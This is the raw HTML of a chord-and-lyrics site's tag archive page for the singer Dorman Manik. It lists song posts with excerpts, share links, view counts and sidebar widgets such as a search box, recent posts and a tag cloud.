    <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-12386" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-12386" title="1064 Views">1064</span></span>    </div>
                        </div>
                                
    
    <div class="boldwp-fp02-post-details">
                        <div class="boldwp-fp02-post-categories boldwp-fp-post-categories"><span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>&nbsp;<a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>&nbsp;<a href="https://chordmusic.info/category/folk-songs/" rel="category tag">folk songs</a>&nbsp;<a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a></div>            
                        <h3 class="boldwp-fp02-post-title boldwp-fp-post-title"><a href="https://chordmusic.info/si-rokkap-ni-tondi-dorman-manik-chord-lyric/" rel="bookmark">Si Rokkap Ni Tondi &#8211; Dorman Manik &#8211; Chord &#038; Lyric</a></h3>            
                                                            <div class="boldwp-fp02-post-footer boldwp-fp-post-footer">
            <span class="boldwp-fp02-post-author boldwp-fp-post-author boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<a href="https://chordmusic.info/author/harmoni/">harmoni</a></span>            <span class="boldwp-fp02-post-date boldwp-fp-post-date boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Agustus 2, 2023</span>                        </div>
                                    
                        <div class="boldwp-fp02-post-snippet boldwp-fp-post-snippet boldwp-fp02-post-excerpt boldwp-fp-post-excerpt"><p>Si Rokkap Ni Tondi &#8211; Dorman Manik &#8211; Chord &#038; Lyric Title Song : Si Rokkap Ni Tondi Singer : Dorman Manik Ft. Rani Simbolon&#8230;</p>
</div>            
                        <div class='boldwp-fp02-post-read-more boldwp-fp-post-read-more'><a href="https://chordmusic.info/si-rokkap-ni-tondi-dorman-manik-chord-lyric/">Continue Reading<span class="boldwp-sr-only"> Si Rokkap Ni Tondi &#8211; Dorman Manik &#8211; Chord &#038; Lyric</span></a></div>                </div>

</div>
</div>

    
        

<div id="post-12320" class="boldwp-fp02-post boldwp-item-post boldwp-box">
<div class="boldwp-box-inside">

    
                                                <div class="boldwp-fp02-post-thumbnail boldwp-fp-post-thumbnail">
                <a href="https://chordmusic.info/ibana-manang-au-dorman-manik-chord-lyric/" title="Permanent Link to Ibana Manang Au &#8211; Dorman Manik &#8211; Chord &#038; Lyric" class="boldwp-fp02-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2023/07/Ibana-Manang-Au-Dorman-Manik-480x300.png" class="boldwp-fp02-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="Ibana Manang Au - Dorman Manik" loading="lazy" title="Ibana Manang Au &#8211; Dorman Manik &#8211; Chord &#038; Lyric" /></a>
                        <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Ibana%20Manang%20Au%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fibana-manang-au-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fibana-manang-au-dorman-manik-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/07/Ibana-Manang-Au-Dorman-Manik.png&#038;description=Ibana%20Manang%20Au%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fibana-manang-au-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Ibana%20Manang%20Au%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fibana-manang-au-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                <div class="boldwp-featured-post-header boldwp-clearfix">
    <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-12320" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-12320" title="956 Views">956</span></span>    </div>
                        </div>
                                
    
    <div class="boldwp-fp02-post-details">
                        <div class="boldwp-fp02-post-categories boldwp-fp-post-categories"><span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>&nbsp;<a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>&nbsp;<a href="https://chordmusic.info/category/folk-songs/" rel="category tag">folk songs</a>&nbsp;<a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a></div>            
                        <h3 class="boldwp-fp02-post-title boldwp-fp-post-title"><a href="https://chordmusic.info/ibana-manang-au-dorman-manik-chord-lyric/" rel="bookmark">Ibana Manang Au &#8211; Dorman Manik &#8211; Chord &#038; Lyric</a></h3>            
                                                            <div class="boldwp-fp02-post-footer boldwp-fp-post-footer">
            <span class="boldwp-fp02-post-author boldwp-fp-post-author boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<a href="https://chordmusic.info/author/harmoni/">harmoni</a></span>            <span class="boldwp-fp02-post-date boldwp-fp-post-date boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Juli 30, 2023</span>                        </div>
                                    
                        <div class="boldwp-fp02-post-snippet boldwp-fp-post-snippet boldwp-fp02-post-excerpt boldwp-fp-post-excerpt"><p>Ibana Manang Au &#8211; Dorman Manik &#8211; Chord &#038; Lyric Title Song : Ibana Manang Au Singer : Dorman Manik key : G Tuning :&#8230;</p>
</div>            
                        <div class='boldwp-fp02-post-read-more boldwp-fp-post-read-more'><a href="https://chordmusic.info/ibana-manang-au-dorman-manik-chord-lyric/">Continue Reading<span class="boldwp-sr-only"> Ibana Manang Au &#8211; Dorman Manik &#8211; Chord &#038; Lyric</span></a></div>                </div>

</div>
</div>

    
        

<div id="post-12159" class="boldwp-fp02-post boldwp-item-post boldwp-box">
<div class="boldwp-box-inside">

    
                                                <div class="boldwp-fp02-post-thumbnail boldwp-fp-post-thumbnail">
                <a href="https://chordmusic.info/pelampiasan-cinta-dorman-manik-chord-lyric/" title="Permanent Link to Pelampiasan Cinta &#8211; Dorman Manik &#8211; Chord &#038; Lyric" class="boldwp-fp02-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2023/07/Pelampiasan-Cinta-Dorman-Manik-480x300.png" class="boldwp-fp02-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="Pelampiasan Cinta - Dorman Manik" loading="lazy" title="Pelampiasan Cinta &#8211; Dorman Manik &#8211; Chord &#038; Lyric" /></a>
                        <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Pelampiasan%20Cinta%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fpelampiasan-cinta-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fpelampiasan-cinta-dorman-manik-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/07/Pelampiasan-Cinta-Dorman-Manik.png&#038;description=Pelampiasan%20Cinta%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fpelampiasan-cinta-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Pelampiasan%20Cinta%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fpelampiasan-cinta-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                <div class="boldwp-featured-post-header boldwp-clearfix">
    <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-12159" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-12159" title="1043 Views">1043</span></span>    </div>
                        </div>
                                
    
    <div class="boldwp-fp02-post-details">
                        <div class="boldwp-fp02-post-categories boldwp-fp-post-categories"><span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>&nbsp;<a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>&nbsp;<a href="https://chordmusic.info/category/folk-songs/" rel="category tag">folk songs</a>&nbsp;<a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a></div>            
                        <h3 class="boldwp-fp02-post-title boldwp-fp-post-title"><a href="https://chordmusic.info/pelampiasan-cinta-dorman-manik-chord-lyric/" rel="bookmark">Pelampiasan Cinta &#8211; Dorman Manik &#8211; Chord &#038; Lyric</a></h3>            
                                                            <div class="boldwp-fp02-post-footer boldwp-fp-post-footer">
            <span class="boldwp-fp02-post-author boldwp-fp-post-author boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<a href="https://chordmusic.info/author/harmoni/">harmoni</a></span>            <span class="boldwp-fp02-post-date boldwp-fp-post-date boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Juli 25, 2023</span>                        </div>
                                    
                        <div class="boldwp-fp02-post-snippet boldwp-fp-post-snippet boldwp-fp02-post-excerpt boldwp-fp-post-excerpt"><p>Pelampiasan Cinta &#8211; Dorman Manik &#8211; Chord &#038; Lyric Title Song : Pelampiasan Cinta Singer : Dorman Manik key : C Tuning : standart No&#8230;</p>
</div>            
                        <div class='boldwp-fp02-post-read-more boldwp-fp-post-read-more'><a href="https://chordmusic.info/pelampiasan-cinta-dorman-manik-chord-lyric/">Continue Reading<span class="boldwp-sr-only"> Pelampiasan Cinta &#8211; Dorman Manik &#8211; Chord &#038; Lyric</span></a></div>                </div>

</div>
</div>

    
        

<div id="post-12153" class="boldwp-fp02-post boldwp-item-post boldwp-box">
<div class="boldwp-box-inside">

    
                                                <div class="boldwp-fp02-post-thumbnail boldwp-fp-post-thumbnail">
                <a href="https://chordmusic.info/holan-tu-ho-dorman-manik-ost-film-pariban-chord-lyric/" title="Permanent Link to Holan Tu Ho &#8211; Dorman Manik (Ost. Film Pariban) &#8211; Chord &#038; Lyric" class="boldwp-fp02-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2023/07/Holan-Tu-Ho-Dorman-Manik-Ost.-Film-Pariban-480x300.png" class="boldwp-fp02-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="Holan Tu Ho - Dorman Manik (Ost. Film Pariban)" loading="lazy" title="Holan Tu Ho &#8211; Dorman Manik (Ost. Film Pariban) &#8211; Chord &#038; Lyric" /></a>
                        <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Holan%20Tu%20Ho%20%26%238211%3B%20Dorman%20Manik%20%28Ost.%20Film%20Pariban%29%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fholan-tu-ho-dorman-manik-ost-film-pariban-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fholan-tu-ho-dorman-manik-ost-film-pariban-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/07/Holan-Tu-Ho-Dorman-Manik-Ost.-Film-Pariban.png&#038;description=Holan%20Tu%20Ho%20%26%238211%3B%20Dorman%20Manik%20%28Ost.%20Film%20Pariban%29%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fholan-tu-ho-dorman-manik-ost-film-pariban-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Holan%20Tu%20Ho%20%26%238211%3B%20Dorman%20Manik%20%28Ost.%20Film%20Pariban%29%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fholan-tu-ho-dorman-manik-ost-film-pariban-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                <div class="boldwp-featured-post-header boldwp-clearfix">
    <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-12153" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-12153" title="907 Views">907</span></span>    </div>
                        </div>
                                
    
    <div class="boldwp-fp02-post-details">
                        <div class="boldwp-fp02-post-categories boldwp-fp-post-categories"><span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>&nbsp;<a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>&nbsp;<a href="https://chordmusic.info/category/folk-songs/" rel="category tag">folk songs</a>&nbsp;<a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a></div>            
                        <h3 class="boldwp-fp02-post-title boldwp-fp-post-title"><a href="https://chordmusic.info/holan-tu-ho-dorman-manik-ost-film-pariban-chord-lyric/" rel="bookmark">Holan Tu Ho &#8211; Dorman Manik (Ost. Film Pariban) &#8211; Chord &#038; Lyric</a></h3>            
                                                            <div class="boldwp-fp02-post-footer boldwp-fp-post-footer">
            <span class="boldwp-fp02-post-author boldwp-fp-post-author boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<a href="https://chordmusic.info/author/harmoni/">harmoni</a></span>            <span class="boldwp-fp02-post-date boldwp-fp-post-date boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Juli 25, 2023</span>                        </div>
                                    
                        <div class="boldwp-fp02-post-snippet boldwp-fp-post-snippet boldwp-fp02-post-excerpt boldwp-fp-post-excerpt"><p>Holan Tu Ho &#8211; Dorman Manik (Ost. Film Pariban) &#8211; Chord &#038; Lyric Title Song : Holan Tu Ho (Ost. Film Pariban) Singer : Dorman&#8230;</p>
</div>            
                        <div class='boldwp-fp02-post-read-more boldwp-fp-post-read-more'><a href="https://chordmusic.info/holan-tu-ho-dorman-manik-ost-film-pariban-chord-lyric/">Continue Reading<span class="boldwp-sr-only"> Holan Tu Ho &#8211; Dorman Manik (Ost. Film Pariban) &#8211; Chord &#038; Lyric</span></a></div>                </div>

</div>
</div>

    
        

<div id="post-12032" class="boldwp-fp02-post boldwp-item-post boldwp-box">
<div class="boldwp-box-inside">

    
                                                <div class="boldwp-fp02-post-thumbnail boldwp-fp-post-thumbnail">
                <a href="https://chordmusic.info/boha-nama-ujungna-dorman-manik-chord-lyric/" title="Permanent Link to Boha Nama Ujungna &#8211; Dorman Manik &#8211; Chord &#038; Lyric" class="boldwp-fp02-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2023/07/Boha-Nama-Ujungna-Dorman-Manik-480x300.png" class="boldwp-fp02-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="Boha Nama Ujungna - Dorman Manik" loading="lazy" title="Boha Nama Ujungna &#8211; Dorman Manik &#8211; Chord &#038; Lyric" /></a>
                        <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Boha%20Nama%20Ujungna%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fboha-nama-ujungna-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fboha-nama-ujungna-dorman-manik-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/07/Boha-Nama-Ujungna-Dorman-Manik.png&#038;description=Boha%20Nama%20Ujungna%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fboha-nama-ujungna-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Boha%20Nama%20Ujungna%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fboha-nama-ujungna-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                <div class="boldwp-featured-post-header boldwp-clearfix">
    <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-12032" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-12032" title="1068 Views">1068</span></span>    </div>
                        </div>
                                
    
    <div class="boldwp-fp02-post-details">
                        <div class="boldwp-fp02-post-categories boldwp-fp-post-categories"><span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>&nbsp;<a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>&nbsp;<a href="https://chordmusic.info/category/folk-songs/" rel="category tag">folk songs</a>&nbsp;<a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a></div>            
                        <h3 class="boldwp-fp02-post-title boldwp-fp-post-title"><a href="https://chordmusic.info/boha-nama-ujungna-dorman-manik-chord-lyric/" rel="bookmark">Boha Nama Ujungna &#8211; Dorman Manik &#8211; Chord &#038; Lyric</a></h3>            
                                                            <div class="boldwp-fp02-post-footer boldwp-fp-post-footer">
            <span class="boldwp-fp02-post-author boldwp-fp-post-author boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<a href="https://chordmusic.info/author/harmoni/">harmoni</a></span>            <span class="boldwp-fp02-post-date boldwp-fp-post-date boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Juli 21, 2023</span>                        </div>
                                    
                        <div class="boldwp-fp02-post-snippet boldwp-fp-post-snippet boldwp-fp02-post-excerpt boldwp-fp-post-excerpt"><p>Boha Nama Ujungna &#8211; Dorman Manik &#8211; Chord &#038; Lyric Title Song : Boha Nama Ujungna Singer : Dorman Manik key : C Tuning :&#8230;</p>
</div>            
                        <div class='boldwp-fp02-post-read-more boldwp-fp-post-read-more'><a href="https://chordmusic.info/boha-nama-ujungna-dorman-manik-chord-lyric/">Continue Reading<span class="boldwp-sr-only"> Boha Nama Ujungna &#8211; Dorman Manik &#8211; Chord &#038; Lyric</span></a></div>                </div>

</div>
</div>
</div>
        </div>
    <div class="clear"></div>

    
	<nav class="navigation pagination" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://chordmusic.info/tag/dorman-manik/page/2/">2</a>
<a class="next page-numbers" href="https://chordmusic.info/tag/dorman-manik/page/2/">Older posts &rarr;</a></div>
	</nav>

</div>

</div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->



<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
